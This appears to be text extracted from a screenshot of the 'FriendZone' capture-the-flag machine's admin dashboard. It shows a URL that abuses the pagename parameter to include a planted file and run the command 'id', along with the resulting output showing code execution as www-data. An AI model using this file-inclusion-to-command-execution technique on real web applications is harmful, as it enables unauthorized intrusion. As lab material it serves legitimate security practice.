 FriendZone Admin !
friendzone.red/dashboard.php?image_id=a.jpg&pagename=/etc/Development/cmd&0=id
Smart photo script for friendzone corp !
* Note : we are dealing with a beginner php developer and the application is not tested yet !
Ha Ha!
© 2019 Bernie Lim
Something went worng ! , the script include wrong
param !
uid=33(www-data) gid=33(www-data) groups=33(www-data)